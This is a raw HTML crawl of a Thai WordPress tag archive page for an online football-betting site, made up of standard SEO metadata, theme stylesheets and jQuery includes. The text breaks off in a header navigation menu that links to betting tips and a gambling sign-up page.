

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lexmaua.com/tag/%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B8%9A%E0%B8%AD%E0%B8%A5%E0%B8%A3%E0%B8%B2%E0%B8%84%E0%B8%B2%E0%B8%94%E0%B8%B5%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%AA%E0%B8%B8%E0%B8%94/
body_size: 17552
content:
<!doctype html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>เว็บบอลราคาดีที่สุด Archives - www.LEXMAUA.COM</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=prompt%7CPrompt%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.lexmaua.com/tag/เว็บบอลราคาดีที่สุด/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="เว็บบอลราคาดีที่สุด Archives - www.LEXMAUA.COM" />
	<meta property="og:url" content="https://www.lexmaua.com/tag/เว็บบอลราคาดีที่สุด/" />
	<meta property="og:site_name" content="www.LEXMAUA.COM" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.lexmaua.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/","url":"https://www.lexmaua.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/","name":"เว็บบอลราคาดีที่สุด Archives - www.LEXMAUA.COM","isPartOf":{"@id":"https://www.lexmaua.com/#website"},"breadcrumb":{"@id":"https://www.lexmaua.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.lexmaua.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lexmaua.com/"},{"@type":"ListItem","position":2,"name":"เว็บบอลราคาดีที่สุด"}]},{"@type":"WebSite","@id":"https://www.lexmaua.com/#website","url":"https://www.lexmaua.com/","name":"www.LEXMAUA.COM","description":"","publisher":{"@id":"https://www.lexmaua.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lexmaua.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.lexmaua.com/#organization","name":"www.LEXMAUA.COM","url":"https://www.lexmaua.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.lexmaua.com/#/schema/logo/image/","url":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","contentUrl":"https://www.lexmaua.com/wp-content/uploads/2023/02/PBN944.png","width":700,"height":200,"caption":"www.LEXMAUA.COM"},"image":{"@id":"https://www.lexmaua.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="www.LEXMAUA.COM &raquo; ฟีด" href="https://www.lexmaua.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="www.LEXMAUA.COM &raquo; เว็บบอลราคาดีที่สุด ฟีดป้ายกำกับ" href="https://www.lexmaua.com/tag/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lexmaua.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.lexmaua.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-post-670-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-670.css?ver=1769022631' media='all' />
<link rel='stylesheet' id='elementor-post-686-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-686.css?ver=1769022631' media='all' />
<link rel='stylesheet' id='elementor-post-693-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-693.css?ver=1769022631' media='all' />
<link rel='stylesheet' id='elementor-post-701-css' href='https://www.lexmaua.com/wp-content/uploads/elementor/css/post-701.css?ver=1769022692' media='all' />

<style id='seed-fonts-all-inline-css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "prompt",sans-serif !important; }body {--s-heading:"prompt",sans-serif !important}body {--s-heading-weight:}
</style>

<style id='seed-fonts-body-all-inline-css'>
body{font-family: "prompt",sans-serif !important; font-size: 16px !important; line-height: 1.6 !important; }body {--s-body:"prompt",sans-serif !important;--s-body-line-height:1.6;}
</style>


<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.lexmaua.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.lexmaua.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.lexmaua.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lexmaua.com/wp-json/wp/v2/tags/303" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lexmaua.com/xmlrpc.php?rsd" />

<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-270x270.png" />
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="archive tag tag-303 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-701 elementor-default elementor-template-full-width elementor-kit-670">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-rocket-location-hash="6b9caec7a070b8cffe6f2a6c69fe1f82" data-elementor-type="header" data-elementor-id="686" class="elementor elementor-686 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="f3d0cafc640cada8c1d4efdbf3474426" class="elementor-element elementor-element-54c48a3 e-flex e-con-boxed e-con e-parent" data-id="54c48a3" data-element_type="container">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-97316d3 e-con-full e-flex e-con e-child" data-id="97316d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5267712 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5267712" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item">สมัครสมาชิก</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
